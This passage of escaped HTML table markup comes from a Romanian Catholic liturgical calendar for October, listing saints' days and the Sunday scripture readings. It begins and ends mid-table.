style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: 